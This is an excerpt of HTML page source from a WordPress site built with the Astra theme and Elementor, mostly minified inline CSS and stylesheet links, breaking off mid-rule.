.ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:#000000;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768899582' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768899582' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.narguiluxe.com/wp-includes/css/dist/block-library/style.min.css?ver=d04cf7164f78610f1443544ca533e193' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) 